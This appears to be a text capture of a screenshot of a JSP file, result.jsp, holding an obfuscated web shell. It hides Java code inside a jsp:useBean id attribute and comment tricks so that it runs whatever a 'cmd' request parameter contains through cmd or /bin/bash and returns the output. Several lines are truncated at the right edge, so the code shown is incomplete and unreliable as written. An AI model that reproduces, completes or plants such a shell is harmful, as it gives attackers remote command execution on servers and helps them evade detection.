 result.jsp
1 <?xml version="1.0" encoding="utf-8"?>
2 <jsp:directive.page pageEncoding="utf-8"/>
3 <jsp:directive.page import="java.util.*,java.io.*"/>
4 <jsp:declaration>class Test{} </jsp:declaration>
5 <jsp:useBean id="test123;String s=\"\"; if (request.getParameter (\"cmd\") !=
6 boolean isWin = System.getProperty(\"os.name\").toUpperCase().contains
7 String[] cmd = {isWin?\"cmd\":\"/bin/bash\",isWin?\"/c\":\"-c\",request
8 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream
9 OutputStream outputStream = response.getOutputStream();
10 int a;
11 /*" class="java.lang.Object"/>
12 <jsp:setProperty name="\"*/ outputStream.write(String.valueOf(System.
13 while((a=inputStream.read())!=-1){
14 outputStream.write(a);
15 }
16 }
17
18 //" property="*"/>